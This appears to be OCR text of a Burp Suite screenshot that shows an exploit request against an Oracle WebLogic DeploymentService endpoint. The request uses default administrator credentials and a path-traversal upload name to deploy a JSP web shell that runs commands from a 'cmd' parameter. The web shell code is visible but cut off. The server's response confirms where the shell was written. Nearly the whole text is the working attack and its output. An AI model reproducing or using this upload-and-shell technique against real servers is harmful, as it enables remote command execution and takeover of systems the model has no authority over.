 Burp Suite Professional v1.7.37 - Temporary Project - licensed to By Jas502n
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts JSON Beautifier xssValidator HTTP Mock Wsdler
1 2 3 4 7 9 10 11 ...
Go Cancel < >
Target: http://10.10.20.166:7001
Request
Raw Params Headers Hex
POST /bea_wls_deployment_internal/DeploymentService HTTP/1.1
Host: 10.10.20.166:7001
Connection: close
Accept-Encoding: gzip, deflate
Accept: */*
User-Agent: python-requests/2.21.0
username: weblogic
wl_request_type: app_upload
cache-control: no-cache
wl_upload_application_name: /../tmp/_WL_internal/bea_wls_internal/9j4dqk/war
serverName: Jas502n
password: Oracle@123
content-type: multipart/form-data; boundary=----WebKitFormBoundary
archive: true
server_version: 10.3.6.0
wl_upload_delta: true
Content-Length: 1081
Content-Disposition: form-data; name="shell.jsp"; filename="shell.jsp"
Content-Type: false
<%@ page import="java.util.*,java.io.*"%>
<%
%>
<HTML><BODY>
Commands with JSP
<FORM METHOD="GET" NAME="myform" ACTION="">
<INPUT TYPE="text" NAME="cmd">
<INPUT TYPE="submit" VALUE="Send">
</FORM>
<pre>
<%
if (request.getParameter("cmd") != null) {
out.println("Command: " + request.getParameter("cmd") + "<BR>");
Process p;
if ( System.getProperty("os.name").toLowerCase().indexOf("windows") != -1){
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Date: Wed, 17 Apr 2019 12:27:20 GMT
Content-Length: 145
Content-Type: text/plain
X-Powered-By: Servlet/2.5 JSP/2.1
/root/Oracle/Middleware/user_projects/domains/base_domain/./servers/AdminServer/upload/../tmp/_WL_internal/bea_wls
_internal/9j4dqk/war/shell.jsp
? < + > Type a search term 0 matches
Done
302 bytes | 212 millis